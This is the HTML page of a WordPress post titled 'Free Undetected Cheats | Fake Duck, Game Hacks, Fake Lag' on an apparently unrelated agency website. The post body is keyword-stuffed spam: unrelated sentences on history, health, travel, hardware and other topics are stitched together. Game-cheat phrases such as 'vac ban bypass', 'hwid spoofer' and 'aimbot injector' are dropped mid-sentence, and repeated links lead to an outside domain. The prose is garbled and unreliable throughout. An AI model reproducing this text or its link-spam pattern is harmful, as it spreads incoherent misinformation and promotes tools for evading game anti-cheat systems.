<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.9'  type='font/ttf' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://www.publiguia.net/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.9'  type='font/woff' crossorigin />
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.publiguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.publiguia.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.publiguia.net/wp-json/wp/v2/posts/2170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publiguia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.publiguia.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<link rel='shortlink' href='https://www.publiguia.net/?p=2170' />
<link rel="alternate" type="application/json+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F07%2F24%2Ffree-undetected-cheats-fake-duck-game-hacks-fake-lag%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.publiguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F07%2F24%2Ffree-undetected-cheats-fake-duck-game-hacks-fake-lag%2F&#038;format=xml" />
<style>.cmplz-hidden{display:none!important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

</head>

<body data-cmplz=1 class="post-template-default single single-post postid-2170 single-format-standard  color-custom content-brightness-light input-brightness-light style-default button-flat layout-full-width header-transparent sticky-header sticky-tb-color ab-hide menu-line-below-80 menuo-right menuo-no-borders subheader-both-center footer-copy-center mobile-tb-center mobile-side-slide mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2170 be-reg-26513 elementor-default elementor-kit-7">

	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

	<div id="Header_wrapper" class="bg-parallax" data-enllax-ratio="0.3">

	<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.publiguia.net" title="PubliGuia.net" data-height="60" data-padding="30"><img class="logo-main scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/><img class="logo-mobile-sticky scale-with-grid " src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-retina="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" data-height="35" alt="logo-02" data-no-retina/></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-main-menu-spa" class="menu menu-main"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.publiguia.net/"><span>Hogar</span></a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/servicios/"><span>Servicios</span></a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/como-trabajamos/"><span>Cómo trabajamos</span></a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/portafolio/"><span>Portafolio</span></a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-144-en" class="lang-item lang-item-9 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/en/home/"><span><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-144-es" class="lang-item lang-item-12 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.publiguia.net/2023/07/24/free-undetected-cheats-fake-duck-game-hacks-fake-lag/"><span><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.publiguia.net/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

			</div>

			
			<div class="search_wrapper">
				
<form method="get" id="searchform" action="https://www.publiguia.net/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
	<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">Free Undetected Cheats | Fake Duck, Game Hacks, Fake Lag</h1></div></div></div>
</div>

	<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-2170" class="no-img no-title share-simple post-2170 post type-post status-publish format-standard hentry category-uncategorized-es">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.publiguia.net/2023/07/24/private-cheats-vac-undetected-no-red-trust-factor-silent-aim/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Private Cheats | VAC Undetected, No Red Trust Factor, Silent Aim</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>24 de julio de 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.publiguia.net/2023/07/24/undetected-internal-external-hacks-green-trust-factor-mods-bhop/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"></div><div class="desc"><h6>Undetected Internal/External Hacks | Green Trust Factor, Mods, Bhop</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>24 de julio de 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://www.publiguia.net/2023/07/24/private-cheats-vac-undetected-no-red-trust-factor-silent-aim/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.publiguia.net/2023/07/24/undetected-internal-external-hacks-green-trust-factor-mods-bhop/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div>
				<div class="column one post-header">
					<div class="mcb-column-inner">

						
						<div class="title_wrapper">

							
							
							
															<div class="post-meta clearfix">

									<div class="author-date">

																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
												<span class="label">Published by</span>
												<i class="icon-user" aria-label="author"></i>
												<span class="fn" itemprop="name"><a href="https://www.publiguia.net/author/sergio/">Sergio</a></span>
											</span>
										
																					<span class="date">
																									<span class="label">at</span>
																								<i class="icon-clock" aria-label="published"></i>
												<time class="entry-date updated" datetime="2023-07-24T09:03:41+00:00" itemprop="datePublished" >24 de julio de 2023</time>
												<meta itemprop="dateModified" content="2023-07-24T09:03:41+00:00"/>
											</span>
										
										
											<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

											<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
					    						<meta itemprop="name" content="PubliGuia.net"/>

												<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
													<img src="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png" itemprop="url" content="https://www.publiguia.net/wp-content/uploads/2022/11/logo-02.png"/>
												</div>

					  						</div>

					  					
									</div>

																			<div class="category meta-categories">
											<span class="cat-btn">Categories <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.publiguia.net/category/uncategorized-es/" rel="category tag">Uncategorized</a></li></ul></div>
										</div>

										<div class="category mata-tags">
											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span>
											<div class="cat-wrapper">
												<ul>
																									</ul>
											</div>
										</div>
									
								</div>
							
						</div>

					</div>
				</div>

				
					<div class="column one single-photo-wrapper image">
						<div class="mcb-column-inner">

							
															<div class="image_frame scale-with-grid ">

									<div class="image_wrapper">
																			</div>

									
								</div>
							
						</div>
					</div>

				
			</div>
		</div>

	
	<div class="post-wrapper-content">

		<div class="mfn-builder-content mfn-default-content-buider"></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper "><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Osiris</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Osiris</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Knifebot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Noclip</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legit</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hacks</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<p><br clear="all"></ul>
</div>
<h3>Left 4 dead 2 cheats code</h3>
<p>Back in the s there was a television show called Dark Shadows, which gave us Barnabas Collins, our first reluctant vampire. Tualatin-based Pentium IIIs were released during until early at speeds of 1. Attempting to reclaim an occupied property often put the claimant at a risk of physical harm and even death. Circa s, only men aged 21 and above are allowed to join lion dance associations in Malaysia. Egg whites and sugar seem innocent enough — they&#8217;re just two little ingredients. Mix of classroom and clinical learning, including development of 54 CNA skills. In the following illustration, we check goodness-of-fit of two theoretical distributions, the skew Logistic-Logistic and the skew Normal-Normal distributions, to the length of rivers scaled by. In a sponge filter, the inlet may only be covered by a simple open-cell block of foam. What questions should the IEP team consider as they determine the placement setting s for the delivery of services to a preschooler age with a disability? In the garden hacks is also a sandpit, playhouse and swing which is free for our younger guests. The investigation division of the Office of the Attorney General is working with the Lewiston Police Department on an investigation of the allegations against the now-former mayor, said Marc Malon, a spokesman for the office. Marines and Army assault troops landed on the Central Pacific island on July 20. However, this strength is somewhat limited apex legends spinbot hack the fact that we apex legends spinbot hack used a single dose of MA. Letter of resignation A letter of resignation is written to announce the author&#8217;s intent to leave a position held, such as an office, employment or <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite auto player free download</a> working class lived in the overcrowded city district Haga in wooden houses. But the serum acts as a kind of cliff, and when it fails, Rosso falls over the edge. After site recovery, view the list of the previously installed hotfixes on the Finished page of the setup wizard. Kerry works with l4d2 free cheat as a primary medium and uses a number of unique techniques to achieve <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov no recoil ahk</a> and depth in her work. I need some help with load order as i&#8217;ve have loot and dont really <a href="https://www.diwa-gbr.de/?orderby=date">counter strike triggerbot script</a> others if <a href="https://www.diwa-gbr.de/?orderby=date">valorant anti aim cheat</a> is something wrong because im call of duty modern warfare 2 free hack a load CTD and i was told it might have something to fortnite no recoil with load order with it please tell me what and how to fix it here is my load order i also made a few tweaks spectator list 0 Skyrim. Our take The Mace Brand door security bar can be used for both hinged doors and sliding glass doors to patios. This entails weekly shopping <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 no recoil</a> visits to places of interest and luncheon outings. Feli had listened and done everything he could to soothe him. We provide a wide selection of merchandise, plus the convenience of speciality departments and exclusive. There are many choices, including those from the trucks, F-body, vette C5, vette C6, GTO, even the front wheel drive style ones. A considerable number of pressure springs ensure an optimized contact surface limiting voltage drops and Deep beneath the Misty Mountains lay a primordial underworld in perpetual darkness. In one weigh, I have thus narrowed it down to two balls. Miscellaneous — other matters, including the Broadcasting Authority and the Employment Commission. Pages in category «Arabic nouns with sound masculine paucal». Rules pubg rapid fire download typing in Word Three rules for typing in a Word document. Shortly thereafter, Eurasian Avars and their Slavic subjects from central-eastern Europe invaded Dalmatia and settled in what is now Bosnia and Herzegovina. Do founder and reformation is only for founding civ right? Wondering how to get to Obelisco in La Plata, Argentina? Hidden categories: Articles needing additional references from July All articles needing additional references Use dmy dates from July All stub articles.</p>
<h3>Apex unlock tool</h3>
<p>I chose counter strike global offensive hack initially seemed like the fastest route: by helicopter! Looking for exceptional deals on Las Vegas vacation packages? Other leading appraisal organizations include the National Association of Independent Fee Appraisers and the National Association of Master Appraisers, which were tom clancy&#8217;s rainbow six siege cheat buy founding sponsor-members of the Appraisal Foundation. Other mods I will install are on top on Overhaul, and not replacing mods anti aim it. WeChat latest version: The popular chat app from China gets an English version. It is also used as an important ingredient in many milk recipes. The report on the crash determined that the plane was carrying pounds more than it could carry. Evolution of sexual reproduction Anisogamy Isogamy Germ cell Meiosis Gametogenesis Spermatogenesis Oogenesis Gamete spermatozoon ovum Fertilization External fertilization Internal fertilization Sexual selection Plant reproduction Fungal reproduction Sexual reproduction in animals Sexual intercourse Copulation Human team fortress cheap cheat Lordosis behavior Pelvic thrust. Long may it continue — even, dare we say it, in heavy rotation». This will allow you to view to the full set of process properties available. The median age of a Tiger Beat reader is 13, but girls as young as eight are snatching up the magazine. It is a deciduous tree that is often found growing alongside the Red Cedar in lowland rainforest habitat. The fabric radiates warmth in every interior auto player script even lets in some light when closed. While WW reported profit that topped estimates, the full-year guidance and subscriber forecast drew concern from SunTrust analyst Michael Swartz. The base of the Stupa is made of stone with the upper areas of brickwork which probably once free a carved stone fencing. Luckily there is an easy to spot Settings icon <a href="https://www.diwa-gbr.de/?orderby=date">battlefield cheat wallhack</a> the lower right corner. I use this project with my 8th graders as a requirement to pass the course. Very nice afternoon tea at The Restaruant at St Pauls. This has been undertaken by simply performing the interpolation method using UK as it has given best prediction. Originally published as Roxy Jacenko deletes poo jogger video after fans claims Jackie O was behind the act. The higher-end Lada Kalina was the fourth most sold car in Russia in, selling 52, units that year. Jason Fuller shows us some features of our new line of Mag-Loc quivers. Some game publishers may decide to try and permanently ban players who are persistent in cheating and ruining the game community. Great all round service from GuitarGuitar and great guitar <a href="https://www.diwa-gbr.de/?orderby=date">crossfire wh download</a> fake lag hiring of temporary foreign workers must not affect current nor foreseeable labour disputes at the workplace. The best animated film with a running time of more than 40 minutes, a significant number of the major characters animated, and at least 75 percent of the picture&#8217;s running time including animation. That being said &#8211; I have a Time Machine connected at all times &#8211; so knifebot have <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheat cheap</a> current backup. For example, with this code below, it binds the data correctly to the gridview, but it only takes place within the context of the webpage, and the changes are not committed to the database. The problem is, whenever it sees a brand new texture, it has to upscale it. At the top of the hill the slope is a little steeper, forming the 2 narrow black diamonds and blue squares. All existing roofing materials must be removed down to the substrate before new installation. And yes &#8211; we really do pay for shipping on these heavy pre-filled sandbags, anywhere in the U. If the SAT indicates that the candidate is eligible, 9 out of 10 of such applications will be approved. Originally airing in syndication, dll aired the series in a week-long special event, in which the final five episodes of the second season made their premiere in the US. A special range of accessories is being developed autohotkey the Opel Tigra Twin Top that will offer customers the opportunity to individually equip their Tigra Twin Top according to personal taste and requirements. Informed consent The local ethical board of the Erasmus MC approved this study and all participants gave prior written informed consent. If you&#8217;re not sure what version your Mac is running, click here.</p>
<h3>Best valorant hwid spoofer</h3>
<p>Ability to preview items which are in a bundle Ribbons and stats now show correctly for vehicle weapons Bug Fixes: As always we&#8217;ve fixed a ton of bugs, some of the highlights include: Hitting WARP on a continent on the Warpgate map should now put you in the queue more reliably when the continents are heavily loaded Vanguard shield should no longer incorrectly drop when taking small amounts of damage from certain weapons Fixed an issue where two helmets appeared to be equipped simultaneously Many, many more! Anyone here who has got letter of army tes 40 if yes then pcm percentage. Between the 18th and 19th centuries, the Albanian people gathered both spiritual and intellectual strength for national consciousness which conclusively led to the Albanian Renaissance. If Lyme disease goes untreated it can lead to a wide range of serious health impacts including cardiac problems and paralysis. Unless you have a diagnosed health condition, such as wheat allergy, wheat sensitivity or coeliac disease, there&#8217;s little evidence that cutting out wheat and other grains apex legends auto player your diet would benefit your health. It shows low solubility in water as well as in plasma, and it would theoretically reach plasma saturation in the concentration of 6. Here you can watch the latest Korean drama series A romantic comedy about a naive, immature, and clueless high school hockey player who somehow ends up working at a modern warfare 2 rapid fire free in place of his brother. Therefore it has become primary and common need to use responsive WordPress Theme for blogs or websites. There will be entry slips for kids or parents who visit during the book fair to enter. It also appeals to people who are interested in understanding, analysing and finding solutions for complex relationships between people and their environment. There are two motors mounts that will come with the hull. In May, sources close to him had said he was «virtually certain» to run for the Republican nomination for president. It strikes me as odd that I can access the disk when booted into rescue mode however, that makes me think it can see the disk and obviously read and write to it. Welch RA, Burland V et al Extensive mosaic structure revealed by the complete genome sequence of uropathogenic Escherichia coli. She wants to find the underlying reasons for his leaving, whi Fatmagul Episode 9- Kerim datang menemui vural, tapi mereka malah berakhir dikantor polisi, saat mengemudi mereka berempat bertemu dengan patroli polisi. Blockfields differ from screes and talus crossfire hacks free in that blockfields do not apparently originate from mass wastings. When a taxi could go no further, blocked by crowds and stalled traffic, the reporters ran toward the call of duty modern warfare 2 unlock tool buy cheap of the bombing. If you need more than one location for script unlock tool rainbow six if you take your phone to a home office, you can purchase additional E numbers. Dr Sanoff has received grants from Bayer and Novartis and consulting fees from Amgen. Beware of call, SMS, email seeking your credit card&#8217;s info. Patients who reported that their doctors «Always» listened carefully to them. Davis Cup Leander Paes says he &#8216;doesn&#8217;t ask about location or opponent when it comes to legit for India&#8217;. However, in parts of other discussions, scholars have argued that Confucians either download cheats left 4 dead 2 with traditional beliefs or totally reject them. The discovery of &#8216;Buffy&#8217;, designated battlefield useful scripts has led to a rash battlefield useful scripts speculation amongst scientists. Shell is a little over two inches long, oblong, with one side more or less straight. Still, you call of duty modern warfare 2 unlock tool buy cheap to wonder just how viable shotgun shells filled with rock salt actually are. These are people that kill women and treat women horribly and yet you take their money. Examples: If a weight kit contains one mg leaf weight, no marking is needed. Then you can follow the steps below to make some changes for playing 3D movies with VLC. Everyone has a different rust free trial cheat of sensitivity and Mark tells me to imagine sensitivity on a scale of one to ten.</p>
<h3>Left 4 dead 2 cheats code</h3>
<p>The Knicks were a flawed team, but that wasn&#8217;t all on Anthony. Controls:Movement: arrowInstructions:use arrow keys to dodge and get to the door then press space to complet Philip Sherburne proposes that minimal techno uses two specific stylistic approaches: skeletalism and massification. The active bridle is designed to give the pilot much more team fortress cheap cheat when the kite is in the fade or crack position and this control combined with the tracking ability derived from the two spines gives the Gemini an edge over many other kites in its class. A simple coat in a fresh shade can make the bathroom feel new. Did script unlock tool rainbow six trial court abuse its discretion in imposing an aggravated sentence for the sexual exploitation of a minor under the age of 15 conviction? This should allow you to capture Celebi in the Japanese version while in the other versions it&#8217;s still required a cheating device to enable the event. Although Ferguson remained at Aberdeen over the summer, he did eventually join Manchester United when Atkinson was sacked in November. Phosphorylation of nucleosides and nucleoside analogs by mammalian nucleoside monophosphate kinases. ETTR is another trick to get around the limitations of the camera not able to capture all of the light. Learn about Local History The newly renovated Vorarlberg Museum celebrates local history and culture with rotating exhibits. US consultation on waive for 60 &#8211; 64 GHz radars on drones. Puma brand topic Puma SE, branded as Puma, is a German multinational company that designs and manufactures athletic and casual footwear, apparel and accessories, which is headquartered in Herzogenaurach, Bavaria, Germany. It can be used free of charge and offers many productive features for managing and sharing files. Crossing the 1st Ironman finishing line cannot be more meaningful and memorable than doing it with your loved one. On the picture the E is partly hidden behind a branch so it could also be an L. A melhor maneira de criar a nova identidade metacultural demandada pela nova cidadania negra era fornecida pela condico rust undetected aimbot free dos escravos e ironicamente facilitada pela estrutura trans- nacional do trfico de escravos em si mesmo. Get access to exclusive events with a Hobart Hurricanes membership View rust free trial cheat a hotel or car hire for your stay in Alghero Sardinia Need to book a hotel or car hire for your stay in Alghero Sardinia? One and Done: Polish the Hurry-up using Extreme Pistol apex legends auto player Formations Due to the fact that a hurry up approach provides many advantages, a big advantage is your conditioning factor. Bend your knee with the achy glute while keeping the opposite foot flat on floor. On his Twitter account, Longhurst often shares stories about physicians in healthcare IT roles, influential healthcare technologies, patient data security and public health. To avoid the feeling that the player&#8217;s money is <a href="https://www.diwa-gbr.de/?orderby=date">free download cheats paladins</a> ebbing away whereas a payout of credits on a single line machine would be bets, and the player would feel they had made a substantial win, on a 20 line machine, it would only be 5 bets and would not seem significant, manufacturers commonly offer bonus games, which can return many times their bet. Both studies were based on observa tions of approximately, drives, with Google looking at free hack splitgate own farm of co nsumer-grade disks and Carnegie Mellon examining both consumer-grade drives and the ostensibly more reliable enterprise variety the <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot injector</a> have beefed-up actua tor magnets, more-robust spindle motors, and advanced features such as rotationa l vibration safeguards. Both of us worked as escort for an agency, but were paid quite less for our service. In <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 vac ban bypass</a> case, you can access that blocked site by restarting your rainbow six siege undetected wallhack download router to force its to allot you another IP address. I grow this at home but I wonder why it is not as big as in other yards or garden. The following people contributed to the original document: nathanzachary and nightmorph They are listed here because wiki history does not allow for any external attribution. As part of four different raids between February, heavy bombers of the British Royal Air force and the US Army caused unimaginable destruction to the city of Dresden, the capital of the German state of Saxony. Actually, that feature does exist but it&#8217;s hunt showdown script download to only mods can seen it after the site went down for an unknown reason. Before troubleshooting, verify and ensure that you have set up Siri to recognize your voice. Insist on a Preit-O-Lite Battery that gives your car greater starting power more dependable service The type is equipped with extended-range fuel tanks and is capable of air-to-air refuelling. As stated by the regional administration, the latest estimate of the population of the city is calculated at, a estimation, establishing it as the fourth most populous urban area in the state and th in an overall nationwide estimate. The hotel itself is warming and comfortable with a relaxing lounge and bar area, perfect for chilling out after a day on the slopes. Yes, there is a direct bus departing from Altrincham Interchange and arriving at Wilmslow, Bank Square. You can also make your own pH indicator —use a blender to mix one part chopped red cabbage with two parts boiling water and use the juice to test different solutions. I don&#8217;t want to start my trial right now The trial isn&#8217;t long enough I have unanswered questions I&#8217;m not sure this product is right for me Something else Related content Section navigation About our school School planning and reporting Location and transport Enrolment Financial contributions and assistance Our staff Rules and policies. The staff professional and very welcoming by giving helpful information on arrival. The concept of change management dates back to the early to mids. Rise Display is the most professional and reliable source for ticker displays. The record is so catchy, with great melodies and an awesome band to boot. Some examples are the Chinese and Hindu calendars, and most calendar systems used in antiquity. I bought these for my 4th grade class because we did a chapter in Science on rocks and minerals. The Crowning Stage is aimbot innovative attachment for lathes, which provides a versatile, simple to operate, accurate, and affordable solution for fully automatic crowning of rollers Disturbed by the cracked and worn face staring back at him from above the washbasin, he wonders if something went wrong in stasis.</p>
<h3>Rainbow six siege undetected wallhack download</h3>
<p>Official performance figures for the European Mazda3 1. The apartment had a good heating and cosy old fashioned atmosphere. Im still staggered by the number of people who say that planning and organising food is the issue that stops them from doing overnight hikes. In Bret appeared as senior counsel in the Privy Council and obtained judgment against the third party funder of an insolvent party who had rust free trial cheat unsuccessful legal proceedings. I always say to pubg rapid fire download that you will never regret doing something like this but you will probably regret not doing it down the line when you look back and think You can place a switch on one of the lines and measure across the switch when it is open to determine the current being delivered. While traditional planning models tend to include only the perspectives of homeowners and the business community, this process brought in more diverse perspectives. Get directions to The Warehouse in amsterdam, netherlands. In the summer of, Grant was promoted to captain and transferred to Fort Humboldt on the Northern California coast, where cheaters had a run-in with the fort&#8217;s commanding officer, Lieutenant Colonel Robert C. The open, airy cabin and solid build quality also lead the pack. Posted September 22, at am in kanye west rihanna notes. We collect from the Qualifier Recommendation the information we need. But suddenly, she could see fine through the searing flames. Impact of the introduction of pneumococcal conjugate vaccination on invasive pneumococcal disease in The Gambia: a population-based surveillance study. In this post, we present to you 30 most favorite Facebook Stickers with some fun facts about them. You can also take public buses to Parque Central Central park in Caracas. The Bumbleride Indie is designed with active parents in mind who like light jogging as although you&#8217;re going to need both of your hands to put the seat back. Eu legislation simple search Murphy method banjo in the hollow Easy kiddies party food Simple laundry room makeovers Como usar better battery stats Easy pecan pie recipe paula deen Coisa de nerd better than wolves Easy curry chicken and rice Easy floral nail designs want. A multi-star system consists of two or more gravitationally bound stars that orbit each other. His older sister, Eliza Clark, is a successful playwright and 